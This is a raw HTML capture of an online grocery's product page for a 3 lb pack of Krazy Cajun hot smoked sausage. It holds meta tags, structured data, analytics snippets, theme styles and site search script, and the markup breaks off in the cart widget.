

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/bestsellers-1/krazy-cajun-hot-smoked-sausage-3lb?tag=Krazy%20Cajun%20Hot%20Smoked%20Sausage%203%20lb
body_size: 21808
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Krazy Cajun Hot Smoked Sausage 3 lb - 013451426831</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Krazy Cajun Hot Smoked Sausage 3 lb - 013451426831 - Sausage - Richard's Hot Smoked Sausage 3 lb Grandma Richard's recipes have been a family favorite for years, and now they are America's favorite as well. Richard's Krazy Cajun is a delicious sausage" />
<meta name="keywords" content="krazy cajun hot smoked sausage 3 lb, 013451426831, sausage" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Krazy Cajun Hot Smoked Sausage 3 lb - 013451426831"/>
<meta property="og:url" content="https://www.cajungrocer.com/bestsellers-1/krazy-cajun-hot-smoked-sausage-3lb"/>
<meta property="og:price:amount" content="17.5"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="013451426831"/>
<meta property="product:price:amount" content="17.5"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="in stock"/>
<meta property="og:price:standard_amount" content="19.44"/>
<meta property="og:availability" content="in stock"/>
<meta property="og:upc" content="013451426831"/>
<meta property="og:brand" content="Richard's Cajun Foods"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Richards-Hot-Smoked-Sausage-3lb-1024x1024.png"/>
<meta property="og:description" content="Krazy Cajun Hot Smoked Sausage 3 lb - 013451426831 - Sausage - Richard's Hot Smoked Sausage 3 lb Grandma Richard's recipes have been a family favorite for years, and now they are America's favorite as well. Richard's Krazy Cajun is a delicious sausage"/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/bestsellers-1","name":"Bestsellers"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.cajungrocer.com\/index.php?route=product\/search&amp;tag=Krazy Cajun Hot Smoked Sausage 3 lb","name":"Search"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.cajungrocer.com\/bestsellers-1\/krazy-cajun-hot-smoked-sausage-3lb?tag=Krazy Cajun Hot Smoked Sausage 3 lb","name":"Krazy Cajun Hot Smoked Sausage 3 lb"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/bestsellers-1\/krazy-cajun-hot-smoked-sausage-3lb","name":"Krazy Cajun Hot Smoked Sausage 3 lb - 013451426831","category":"Home \u00bb Bestsellers \u00bb Search \u00bb Krazy Cajun Hot Smoked Sausage 3 lb","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Richards-Hot-Smoked-Sausage-3lb-350x350.png","model":"013451426831","sku":"013451426831","gtin12":"013451426831","gtin":"013451426831","description":"Krazy Cajun Hot Smoked Sausage 3 lb - 013451426831 - Sausage - Richard's Hot Smoked Sausage 3 lb Grandma Richard's recipes have been a family favorite for years, and now they are America's favorite as well. Richard's Krazy Cajun is a delicious sausage","manufacturer":"Richard's Cajun Foods","brand":{"@type":"Brand","name":"Richard's Cajun Foods"},"offers":{"name":"Krazy Cajun Hot Smoked Sausage 3 lb - 013451426831","url":"https:\/\/www.cajungrocer.com\/bestsellers-1\/krazy-cajun-hot-smoked-sausage-3lb","price":17.5,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-16","category":"Home &raquo; Bestsellers &raquo; Search &raquo; Krazy Cajun Hot Smoked Sausage 3 lb","availability":"InStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/bestsellers-1/krazy-cajun-hot-smoked-sausage-3lb" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
